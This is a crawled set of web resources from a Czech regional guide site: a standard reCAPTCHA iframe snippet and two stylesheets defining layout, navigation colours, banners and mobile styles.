<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d_srLcnNEByjep6gnCs_xQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769179225246');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/css/main.css
body_size: 4617
content:
*{margin:0;padding:0;border:0}img{vertical-align:bottom}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0;font-size:1em}hr{display:none}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}*{margin:0;padding:0}body{font-family:'Roboto Condensed',sans-serif,Arial,Tahoma,Verdana;font-weight:400;background-color:#eaedf1;line-height:130%}html{margin-top:0!important}#view{height:350px;width:1000px;background:url(https://webcam.ok2zaw.com/cam.jpg) no-repeat bottom center;background-position:cover;margin:130px auto 0;padding:0;position:relative}#view .teplota{position:absolute;top:230px;right:22px;font-weight:200;font-size:3.3em;color:#FFF;z-index:2}#view .svatky{font-family:'Roboto Condensed',sans-serif,Arial,Tahoma,Verdana;background:url(../images/svatky.png) no-repeat right bottom;font-weight:700;text-align:right;font-size:1.9em;text-transform:uppercase;color:#FFF!important;position:absolute;bottom:0;right:0;padding:25px}#view .svatky p span{font-size:.5em;color:#FFF}#view .webcam{font-family:'Roboto Condensed',sans-serif,Arial,Tahoma,Verdana;font-weight:200;text-align:left;font-size:.7em;text-transform:uppercase;color:#FFF!important;position:absolute;bottom:0;left:0;padding:25px}header{top:0;width:100%;z-index:10;position:relative;background-color:#fff;z-index:3}header .keywords{font-size:.8em;color:#999;position:absolute;top:0;left:0;z-index:10}header .logo{position:absolute;top:40px;left:18px;background-image:url(../images/sprites2017sl.png);background-position:-69px -183px;height:65px;width:287px}header nav{background:url(../images/rainbow.png) bottom;background-repeat:repeat-x;padding-top:90px;display:block;}header nav ul{width:1000px;margin:0 auto;padding:25px 0 10px}header nav ul li{display:inline-block;margin:0!important}header nav ul li:nth-child(1) a{color:#f53379}header nav ul li:nth-child(1) a:hover,header nav ul li:nth-child(1) a.active{background-color:#f53379}header nav ul li:nth-child(2) a{color:#ff80ab}header nav ul li:nth-child(2) a:hover,header nav ul li:nth-child(2) a.active{background-color:#ff80ab}header nav ul li:nth-child(3) a{color:#ff9201}header nav ul li:nth-child(3) a:hover,header nav ul li:nth-child(3) a.active{background-color:#ff9201}header nav ul li:nth-child(4) a{color:#89c237}header nav ul li:nth-child(4) a:hover,header nav ul li:nth-child(4) a.active{background-color:#89c237}header nav ul li:nth-child(5) a{color:#018f43}header nav ul li:nth-child(5) a:hover,header nav ul li:nth-child(5) a.active{background-color:#018f43}header nav ul li:nth-child(6) a{color:#22b147}header nav ul li:nth-child(6) a:hover,header nav ul li:nth-child(6) a.active{background-color:#22b147}header nav ul li:nth-child(7) a{color:#43cdf4}header nav ul li:nth-child(7) a:hover,header nav ul li:nth-child(7) a.active{background-color:#43cdf4}header nav ul li:nth-child(8) a{color:#0085af}header nav ul li:nth-child(8) a:hover,header nav ul li:nth-child(8) a.active{background-color:#0085af}header nav ul li:nth-child(9) a{color:#953491}header nav ul li:nth-child(9) a:hover,header nav ul li:nth-child(9) a.active{background-color:#953491}header nav ul li:nth-child(10) a{color:#a4195c}header nav ul li:nth-child(10) a:hover,header nav ul li:nth-child(10) a.active{background-color:#a4195c}header nav ul li a{transition:All .3s ease;-webkit-transition:All .3s ease;-moz-transition:All .3s ease;-o-transition:All .3s ease;text-transform:uppercase;text-decoration:none;padding:7px 12px!important;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;display:block;font-weight:700}header nav ul li a:hover,header nav ul li a.active{color:#fff}footer{margin:25px 0;font-family:'Roboto Condensed',sans-serif,Arial,Tahoma,Verdana;font-weight:400}footer #footer-graph{height:190px;background-image:url(../images/zelena-hora.png);background-position:bottom right;background-repeat:no-repeat;width:1000px;margin:0 auto}footer #footer-graph h3{color:#95adcb;font-weight:400;font-size:.9em;margin-bottom:10px}footer .footer{background-color:#fff;padding:20px 0;margin:0;font-size:.8em;text-transform:uppercase;color:#666;line-height:140%}footer .footer a{color:#34363a;text-decoration:none}footer .footer a:hover{color:#3a88ca}footer .footer .credits{margin-top:10px}.col{padding:20px 0}section{width:620px;float:left;font-size:.9em}section form{background-color:#FFF;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-bottom:1px solid #CCC;margin-bottom:10px;padding:8px;position:relative}section form .s{background-image:url(../images/sprites.png);background-position:0 -82px;height:22px;width:22px;cursor:pointer;background-color:transparent;position:absolute;right:20px;top:16px}section form input{padding:5px;font-size:1.8em;color:#5e6d81;font-weight:100;width:550px}section .box{background-color:#FFF;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:40px;border-bottom:1px solid #CCC;margin-bottom:10px}section .box .date{color:#9ea7b3;margin-bottom:5px}section .box a{text-decoration:none}section .box a h2{color:#333f4f;margin-bottom:5px}section .box a h2:hover{color:#3a88ca}section .box a:hover{color:#3a88ca}section .box .article{width:250px;float:left;padding:10px;height:220px}section .box .article h3 a{color:#34363a}section .box .article h3 a:hover{color:#f26c4f}section .box .article p{line-height:130%}section .topbox{background:#fff url(../images/bg-news.jpg) no-repeat bottom right}section .topbox h1{font-size:1em;margin-bottom:25px;text-transform:uppercase;color:#7d7d7f;text-align:center}section .topbox h2{font-size:2em;margin-bottom:25px;text-transform:uppercase}section .topbox h3{display:block;font-size:1.2em;-webkit-margin-before:1em;-webkit-margin-after:1em;-webkit-margin-start:0;-webkit-margin-end:0;font-weight:700}section .topbox a{color:#34363a}section .topbox .more{margin-top:20px}section .topbox .article{min-height:240px}section .sport{background:#fff url(../images/bg-sport.jpg) no-repeat bottom right}section .thumb{float:left;margin-right:15px;width:140px;height:140px}section .thumb img{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-right:5px;width:100%}section .thumb .intext{width:300px;float:right}section .thumb .intext .button{padding:8px 15px;background-color:#5e6d81;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-transform:uppercase;margin:5px 0;display:inline-block;border:none}section .thumb .intext .button:hover{background-color:#3a88ca;color:#fff}section .thumb .intext p{line-height:130%}section .thumb .intext table{text-align:center}section .kultura{background:#fff url(../images/bg-kultura.jpg) no-repeat bottom right; padding-top: 15px!important;}section .kultura h2{text-transform:uppercase;color:black;margin-bottom:5px; font-size: 20px}section .kultura .akce{width:100%;border-bottom:1px solid #f0f3f7;padding:8px 0;margin:0; height:52px;clear:both;display:block;text-align:left}section .kultura .akce .date{color:#5e6d81;font-size:0.8em;float:left;margin:0}section .kultura .akce .day{width:70px;color:#5e6d81;font-size:1.1em;float:left}section .kultura .akce h3{width:100%;float:left;padding:0;margin:0}section .kultura .akce h3 a{color:#34363a}section .kultura .akce h3 a:hover{color:#3a88ca}section .more{text-align:center;width:100%;padding-top:20px}section .more .button{padding:8px 15px;background-color:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#34363a;text-transform:uppercase;margin:5px 0;display:inline-block;border:1px solid #34363a}section .more .button:hover{background-color:#fff;color:#3a88ca;border:1px solid #3a88ca}section .morekultura{padding-top:20px}aside{width:350px;float:right}section .morekultura .button{padding:8px 15px;background-color:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#34363a;text-transform:uppercase;margin:5px 0;display:inline-block;border:1px solid #34363a}section .morekultura .button:hover{background-color:#fff;color:#3a88ca;border:1px solid #3a88ca}aside .title{background-color:#36383b;color:#fff;text-transform:uppercase;padding:12px 10px 12px 15px;position:relative;-webkit-border-top-right-radius:3px;-moz-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-top-left-radius:3px;-moz-border-top-left-radius:3px;border-top-left-radius:3px;display:block;font-size:1.4em;font-weight:700}aside .firm{display:block;-webkit-margin-start:0;-webkit-margin-end:0;font-weight:700}aside .katalog{background:url(../images/bg-katalog.jpg) no-repeat top right}aside .zp{background:url(../images/bg-zp.jpg) no-repeat top right}aside .box{background-color:#FFF;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-bottom:1px solid #CCC;margin-bottom:10px;position:relative}aside .box .akce ul{line-height:120%}aside .box .akce ul li{margin:0;border-bottom:1px dashed #eaedf1}aside .box .akce ul li a{text-decoration:none;background:url(../images/ico-arrow.png) no-repeat center left;display:block;padding:7px 0 9px 25px;color:#959595}aside .box .akce ul li a:hover{color:#3a88ca;background:url(../images/ico-arrow-hover.png) no-repeat center left}aside .box .big-button{background-color:#f26c4f;padding:12px 0;text-align:center;font-size:1.2em;display:block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-transform:uppercase;color:#fff;font-weight:700;text-decoration:none}aside .box .big-button:hover{background-color:#ff9201}aside .box .addMenu{position:absolute;top:12px;right:15px;font-size:1em;color:#5e6d81;text-decoration:none}aside .box .addMenu:hover{color:#fff}aside .box .addFirm{position:absolute;top:0;right:0;width:28px;height:28px;font-size:1em;padding:8px 10px !important;text-decoration:none;-webkit-border-top-right-radius:3px;-moz-border-top-right-radius:3px;border-top-right-radius:3px;background:#f26c4f url(../images/plus.png) no-repeat center center}aside .box .addFirm:hover{color:#fff;background-color:#ff9201}aside .box .abeceda{text-transform:uppercase;padding:10px 5px;font-weight:700}aside .box .abeceda a{width:23px;font-size:1.3em!important;display:inline-block;text-align:center;color:#5e6d81!important;text-decoration:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}aside .box .abeceda a:hover{color:#fff!important;background-color:#f26c4f}aside .box .tags{margin:0 0 15px;font-size:.9em}aside .box .tags ul li{display:inline-block;margin:2px 5px}aside .box .tags ul li a{color:#5e6d81;text-decoration:none;font-size:1.1em}aside .box .tags ul li a:hover{color:#45dd86}aside .box .tags ul .cat-item-6 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -65px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-111 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -65px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-6 a:hover{background-position:0 -44px}aside .box .tags ul .cat-item-7 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -24px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-7 a:hover{background-position:0 -3px}aside .box .tags ul .cat-item-8 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -108px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-8 a:hover{background-position:0 -86px}aside .box .tags ul .cat-item-9 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -150px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-9 a:hover{background-position:0 -129px}aside .box .tags ul .cat-item-10 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -235px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-10 a:hover{background-position:0 -214px}aside .box .tags ul .cat-item-11 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -277px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-11 a:hover{background-position:0 -256px}aside .box .tags ul .cat-item-12 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -319px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-12 a:hover{background-position:0 -298px}aside .box .tags ul .cat-item-13 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -361px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-13 a:hover{background-position:0 -340px}aside .box .tags ul .cat-item-14 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -403px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-14 a:hover{background-position:0 -382px}aside .box .tags ul .cat-item-15 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -445px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-15 a:hover{background-position:0 -424px}aside .box .tags ul .cat-item-16 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -194px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-16 a:hover{background-position:0 -173px}aside .box .tags ul .cat-item-17 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -489px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-17 a:hover{background-position:0 -468px}aside .box .tags ul .cat-item-18 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -529px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-18 a:hover{background-position:0 -508px}aside .box .tags ul .cat-item-19 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -572px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-19 a:hover{background-position:0 -551px}aside .box .tags ul .cat-item-20 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -614px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-20 a:hover{background-position:0 -593px}aside .box .tags ul .cat-item-32 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -655px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-32 a:hover{background-position:0 -634px}aside .box .tags ul .cat-item-25 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -698px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-25 a:hover{background-position:0 -677px}aside .box .tags ul .cat-item-26 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -739px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-26 a:hover{background-position:0 -718px}aside .box .tags ul .cat-item-24 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -781px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-24 a:hover{background-position:0 -760px}aside .box .tags ul .cat-item-27 a{background:url(../images/icon-sprites2.png) no-repeat scroll 0 -823px transparent;padding:0 0 0 20px}aside .box .tags ul .cat-item-27 a:hover{background-position:0 -802px}aside .box h2{background-color:#36383b;color:#fff;text-transform:uppercase;padding:12px 10px 14px 15px;position:relative;-webkit-border-top-right-radius:3px;-moz-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-top-left-radius:3px;-moz-border-top-left-radius:3px;border-top-left-radius:3px}aside .box .lastAdd h4 a{color:#5e6d81;text-decoration:none;margin:0;padding:0}aside .box .lastAdd h4 a:hover{color:#3a88ca}aside .box .inText{font-size:.9em;padding:20px}aside .box .inText table a{color:#34363a}aside .box .inText table a:hover{color:#3a88ca}aside .box .inText a{color:#f26c4f}#slider1{position:relative;width:540px;padding-bottom:20px;border-bottom:1px solid #f0f3f7;margin-bottom:20px}#slider1 .button{padding:8px 15px;background-color:#5e6d81;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-transform:uppercase;margin:5px 0;display:inline-block;border:none}#slider1 .button:hover{background-color:#3a88ca;color:#fff}#slider1 .attachment-feature-image{margin-bottom:10px}#slider1 p{line-height:130%}#slider2{position:relative;width:600px}#slider2 ul li{list-style-type:none;float:left}#slider2 .list_carousel{width:600px;margin:0 auto;position:relative;height:90px}#slider2 .list_carousel li{float:left;width:120px;height:90px}#slider2 a.prev,#slider2 a.next{width:20px;height:20px;display:block;position:absolute;top:75px;z-index:3}#slider2 a.prev{background-image:url(../images/sprites.png);background-position:0 -105px;left:-10px}#slider2 a.next{background-image:url(../images/sprites.png);background-position:0 -125px;right:-10px}#slider2 a.prev span,#slider2 a.next span{display:none}.banner600{width:600px;height:100px;margin:10px auto}.banner600 p{display:none}.banner300{width:300px;margin:10px auto;margin-left:0;z-index:2!important}.banner300 p{display:none}.banner467{height:60px;right:0;position:absolute;top:40px;width:467px}.banner467 p{display:none}.wrap{width:1000px;margin:0 auto;position:relative}.left{float:left}.right{float:right}.clearfix{clear:both}ul.tabs{padding:6px 0;margin:0}ul.tabs li{display:inline-block}ul.tabs li a{background-color:#e0e6ef;padding:7px 45px;color:#94a3b7;font-size:1.3em;text-transform:uppercase;text-decoration:none;-webkit-border-top-left-radius:3px;-moz-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-top-right-radius:3px;border-top-right-radius:3px;font-weight:700}ul.tabs li a.active{color:#018f43;background-color:#fff}ul.tabs2{padding:6px 0;margin-top:5px}ul.tabs2 li{display:inline-block}ul.tabs2 li a{background-color:#34363a;padding:6px 10px;color:#fff;font-size:1.25em;text-transform:uppercase;text-decoration:none;-webkit-border-top-left-radius:3px;-moz-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-top-right-radius:3px;border-top-right-radius:3px;font-weight:700}ul.tabs2 li a.active{color:#34363a;background-color:#fff}#obsah_2,#obsah_3,#content_2,#content_3{display:none}table{width:100%;border-collapse:collapse}table tr td{padding:2px 0;line-height:130%}table tr td a{color:#5e6d81;text-decoration:none}table tr td a:hover{color:#3a88ca}.col-place{width:210px}.col-menu{width:50px}.col-listek{width:80px}.fontBold{font-weight:700}.centered{text-align:center}.centered a{color:#5e6d81;text-decoration:none}.centered a:hover{color:#3a88ca}#content_2{padding:20px 0}#content_2 img{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin:0 auto}.content-page.kf h1{font-size:3em;text-transform:uppercase;margin-bottom:30px}.content-page.kf h2{font-size:1.7em;text-transform:uppercase;cursor:pointer;margin-bottom:15px}.content-page.kf h3{font-size:1.4em;text-transform:uppercase}.content-page iframe{margin:40px 0;border:1px solid #DEDEDE}.content-page .btn{color:#fff;font-weight:400!important;padding:7px 12px;cursor:pointer;border:none;display:inline-block;max-width:40%;text-transform:uppercase;font-size:.9em;font-weight:700!important}.content-page .btn:hover{background-color:#34363a}.content-page input,.content-page textarea{padding:8px 25px;border:1px solid #dedede;width:80%;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;font-size:1.2em;margin-top:10px}.content-page h1{font-size:2em;font-family:'Roboto Condensed',sans-serif,Arial,Tahoma,Verdana;font-weight:700;text-transform:uppercase;margin-bottom:20px;line-height:110%}.content-page .attachment-feature-image{margin-bottom:15px}.content-page a{color:#f26c4f}.content-page p{margin-bottom:10px;text-align:justify;padding-top: 10px}.content-page ul{margin-bottom:10px}.content-page ul li{list-style-type:square;margin-left:20px}.ui-tabs-nav{background-color:#34363a;display:block;margin-bottom:15px;margin-top:20px}.ui-tabs-nav li{display:inline-block;margin-left:0!important}.ui-tabs-nav li a{color:#DDD;padding:8px 20px;display:block;margin-left:0}.ui-tabs-nav li a:hover{color:#FFF}.ui-tabs-nav .ui-tabs-active{background-color:#555}.article-wide{display:block;margin-bottom:20px}.article-wide a{color:#34363a}.article-wide h3{font-size:1.3em}.article-wide h3 a{color:#34363a}.fb-comments{margin-top:25px}.navigation{margin-top:25px}*{outline:0}.alignright{float:right}.alignleft{float:left}img.alignright{float:right;margin:10px 0 10px 10px}img.alignleft{float:left;margin:10px 10px 10px 0}.btn-work{background:#e43611 url(../images/ico-findwork.png) no-repeat left 10px center;color:#fff;font-weight:400!important;padding:20px 12px 20px 70px;cursor:pointer;border:none;display:block;text-transform:uppercase;font-size:30px;line-height:14px;text-decoration:none;font-weight:700!important;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border-radius:5px}.btn-work span{color:#ff0;font-weight:100;font-size:14px}.btn-work:hover{background-color:#3d0f05}.two-cols>li,.two-cols>div,.two-cols>p{float:left;width:49%;margin-left:2%}.two-cols>li:first-child,.two-cols>div:first-child,.two-cols>p:first-child{margin-left:0}.three-cols>li,.three-cols>div,.three-cols>p{float:left;width:31%;margin-left:2%}.three-cols>li:first-child,.three-cols>div:first-child,.three-cols>p:first-child{margin-left:0}.four-cols{margin-left:-2%}.four-cols>li,.four-cols>div,.four-cols>p{float:left;width:23%;margin-left:2%}.column-left{float:left}.column-right{float:right}.two-cols,.three-cols,.four-cols{clear:both}.wp-paginate{font-weight:700;width:100%;margin:0 auto;padding-top:30px;text-align:center;display:block}.wp-paginate li{display:inline-block}.wp-paginate li .current{border:2px solid #3a88ca;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:4px 10px;margin-right:2px;color:#3a88ca;background:none!important}.wp-paginate li .gap{border:2px solid #DEDEDE;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:4px 10px;margin-right:2px;color:#DEDEDE}.wp-paginate li a{border:2px solid #f26c4f;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:4px 10px;margin-right:2px;background:none!important}.wp-paginate li a:hover{border:2px solid #3a88ca}.em-events-search-form{border-bottom:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding-bottom:30px}.em-events-search .em-events-search-text{width:50%}.em-events-search input{padding:5px;font-size:1em}.em-events-search .em-date-start,.em-events-search .em-date-end{width:80px}.em-events-search select{display:none}.em-events-search .em-events-search-submit{padding:5px 10px;background-color:#f26c4f;color:#FFF;border:none;cursor:pointer;width:100px;margin:5px auto 0}.em-events-search .em-events-search-submit:hover{background-color:#3a88ca}#star{margin-left:10px;margin-top:10px}.trigger1{cursor:pointer}#content_1 a,#content_2 a,#content_3 a{color:#3a88ca}.em-pagination a{border:2px solid #f26c4f;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:4px 10px;margin-right:2px}.em-pagination a:hover{border:2px solid #3a88ca}.em-pagination .current{border:2px solid #3a88ca;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:4px 10px;margin-right:2px;color:#3a88ca}.virtual{width:562px;height:562px;margin-bottom:10px;position:relative}.virtual iframe{padding:0;margin:0}.virtual .vp{position:absolute;top:0;left:0}.seznam a{width:30.5%;display:inline-block;background:#FEFEFE;margin-right:1%}#star{height:110px;left:-25px;position:absolute;top:5px;width:110px}header,nav,section,article,aside,footer{display:block}section .box .article{float:left;max-height:250px;min-height:230px;padding:10px;width:250px}.banner300{background-color:#FFF;width:350px}nav{padding-top:70px!important}.banner467{top:20px}.catalog .fb-comments{display:none}.more{padding-top:0!important}section .box .article{min-height:210px}body{padding-top:150px}#view{margin:0 auto}div.reservio-booking-button.btn-large{text-align:right}body{background:#eaedf1 url(https://www.zdarskypruvodce.cz/wp-content/uploads/zp-celoplocha.jpg) no-repeat 50% 80px fixed;padding-top:0!important}header{position:relative!important}header .logo{left:0!important;top:20px!important}.hide,.keywords{display:none}.search form{background-color:#FFF;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-bottom:1px solid #CCC;margin-bottom:10px;padding:8px;position:relative}.search form input{font-size:16px;width:85%}.search form .s{background-image:url(images/sprites.png);background-position:0 -82px;height:22px;width:22px;cursor:pointer;background-color:transparent;position:absolute;right:20px;top:8px}.left-banner-fixed{position:absolute;width:120px;height:600px;left:50%;margin-left:-630px;overflow:hidden;border-radius:4px}.right-banner-fixed{position:absolute;width:120px;height:600px;right:50%;margin-right:-630px;overflow:hidden;border-radius:4px}html{overflow-x:hidden}.banner.moving,.banner2.moving{position:absolute}.banner.fixed,.banner2.fixed{position:fixed;top:5px}#slider1{margin-bottom:0}#slider1 h3{margin:15px 0;font-size:2em;line-height:1.1em}.asH2{font-size:1.5em!important;color:#5e6d81;margin-bottom:15px!important}

.wp-caption-text{
    padding-left: 10px;
	padding-right: 15px;
	font-style:italic;
	font-size:10px;
}

.wp-caption img{
    padding: 10px;	
}

.content-page .attachment-feature-image{
    padding-bottom: 0px;
    margin-bottom: 0px;
}

.box .content-page div{
margin-top:0px;
padding-top:0px;
}

.box .content-page p{
margin-top:0px;
padding-top:0px;
}



--- FILE ---
content_type: text/css
request_url: https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/style.css
body_size: 4520
content:
h1.title_vp {
margin: 50px 0;
}
header nav ul li a {
padding: 5px 7px !important;
}

.ngg-gallery-thumbnail-box {
 float: left;
}

.ngg-gallery-thumbnail img {
    width: 100%;
    height: auto;
}

aside .box .tags ul .cat-item-609 a {
	background: url([data-uri])  no-repeat scroll transparent;;
    padding: 0 0 0 20px;
    height: auto;

}

aside .box .tags ul .cat-item-110 a {
	background: url(https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2013/images/vyroba.png) no-repeat scroll transparent;
    padding: 0 0 0 20px;
    height: auto;

}
aside .box .tags ul .cat-item-110 a:hover {
	background: url(https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2013/images/vyroba-hover.png) no-repeat scroll transparent;
    height: auto;

}

section.wide {
    width: auto;
    box-sizing: border-box;
}


/* 2017 styly MUPS   */
.buttonPrace {
    width: 100%;
    padding: 0px !important;
    border: 0px !important;
}
.bgRed {
    background-color: red;
}
.bgGreen {
    background-color: forestgreen;
}
.buttonPrace h2 {
    color: white;
    font-weight: bold;
    float: left;
    padding-left: 10px;
    margin: 0;
    margin-top: 5px;
    font-size: 25px;

}
.buttonPrace h3 {
    font-size: 22px;
    color: gold;
    float: left;
    padding-left: 10px;
    margin: 0;
    margin-top: 5px;
}
.logotitle {
    font-weight: bold;
    color: black;
    padding-left: 80px;
    font-size: 24px;
    font-family: "Roboto Condensed";
    margin-top: 20px;
}

/* mobile version   */
@media only screen and (max-device-width: 668px) {
    .xs_logo {
        z-index: 1;
        float: left;
        max-height: 50px;
        padding-top: 10px;
    }
    .logotitle {
        font-weight: bold;
        color: black;
        padding-left: 10px;
        font-size: 26px;
        font-family: "Roboto Condensed";
        padding-top: 8px;
       margin-bottom: 10px;
        float: left;
        font-size: 14px;
    }
    .xs_menu {
        padding-right: 10px;
    }
    footer {
        margin: 0;
    }
    .col {
      padding: 20px 0 0 0 !important;
    }

    .dropdown-menu{
        position:relative;
        top:100%;
        left:0;
        z-index:1000;
        display:none;
        float:left;
        min-width:280px !important;
        padding:0 !important;
        margin:0 !important;
        font-size:18px !important;
        text-align:left;
        list-style:none;
        background-color:#fff;-webkit-background-clip:padding-box;
        background-clip:padding-box;
        border:1px solid #ccc;
        border:1px solid rgba(0,0,0,.15);
        border-radius:0px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);
        box-shadow:0 6px 12px rgba(0,0,0,.175)
    }

    .dropdown-menu>li>a {
        display:block;
        padding:3px 20px;
        clear:both;
        font-weight:600 !important;
        line-height:1.4 !important;
        color:#333;white-space:nowrap;
        border: 1px solid gainsboro !important;
    }

    .g {
        display: none;
    }
    .banner300 {
        display: none;
    }
    .banner467 {
        display: none;
    }
    .banner600 {
        display: none;
    }
    .wrap {
        width: auto !important;
        /*float: left;*/
    }
    section .box {
        width: auto !important;
    }

    section {
        width: auto !important;
    }

    section .box:first-child {
        padding-top: 20px !important;

    }

    section {
        width: auto !important;
        float: left;
        font-size: .9em;
    }

    aside {
        width:auto !important;
        float:left!important;
    }

    footer #footer-graph {
        height: auto;
        background-image: none;
        background-position: bottom right;
        background-repeat: no-repeat;
        width: auto;
        margin: 0 auto;
    }

    footer {
        width: auto !important;
    }

    FOOTER .footer {
        width: auto !important;
    }

    .homepage {
        position:fixed;
        top:0;
        z-index: 2;
        width: 100% !important;
        height: auto;
        background-color: white !important;
    }

   .logotitle a{
        color: black !important;
    }


    .dropdown-menu {
        width: 100% !important;
    }

    .banner,.banner2{position:fixed;top:5px}
    .banner.moving,.banner2.moving{position:fixed;top:5px}
    .banner.fixed,.banner2.fixed{position:fixed;top:5px}

    header nav ul li {
        display: block !important;
        text-align: center;
    }

    section .kultura .akce {
        width: 100% !important;
    }
    section .kultura .akce h3{
        font-size: large;
        float: right;
        width: 100% !important;

    }

    header nav {
        background: white !important;
        padding-top: 20px;
    }
   nav {
        padding-top: 10px !important;
    }

   .rainbow {
       background-image: url("images/rainbow.png");
       background-repeat:repeat-x;
       z-index: 4;
   }


    section .topbox{background:#ffffff}
    section .kultura{background:#ffffff}
    section .sport{background:#ffffff}
    aside .katalog{background:#ffffff}
    aside .zp{background:#ffffff}


    #slider1 {
        width: auto;
    }
    #slider2 {
        visibility: hidden;
    }

    .size-full {
        width: 100%  !important;
        height: auto;
    }

    body {
        background: #eaedf1;
        padding-top:0!important;
    }
    .content-page .attachment-feature-image {
        width: 100%;
        height: auto;
    }
    .aligncenter {
        width: 100%;
        height: auto;

    }

    .mobile_icon_menu {
        padding-bottom: 10px;
    }
    .mi_menu_h2 {
        font-size: 10px !important;
    }
    .mi_menu_h3 {
        font-size: 15px !important;
    }
    .mi_menu_ico {
        font-size: 20px !important;

    }
    section .topbox h2 {
        margin-bottom: 0px !important;

    }
    .xs_btn {
          padding-left: 0px !important;
          padding-right: 0px !important;
          padding-top: 0px !important;
          padding-bottom: 15px !important;
        border: 0px solid transparent !important;
      }

    .btn-group-vertical>.btn.active, .btn-group-vertical>.btn:active, .btn-group-vertical>.btn:focus, .btn-group-vertical>.btn:hover, .btn-group>.btn.active, .btn-group>.btn:active, .btn-group>.btn:focus, .btn-group>.btn:hover {
        z-index: 0 !important;
    }


    footer .footer .credits {
        margin-top: 10px;
        text-align: center;
    }
    .pr5 {
        padding-right: 5px;
    }
    .pb5 {
        padding-bottom: 5px;
    }
